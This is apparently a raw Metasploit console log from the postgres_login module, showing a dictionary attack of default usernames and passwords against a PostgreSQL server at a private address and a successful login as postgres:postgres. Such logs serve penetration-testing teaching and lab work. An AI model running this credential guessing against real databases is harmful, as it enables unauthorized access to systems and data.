 msf auxiliary(postgres_login) > exploit
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.1.11:5432 - LOGIN SUCCESSFUL: postgres:postgres@template1
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.1.11:5432 POSTGRES - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed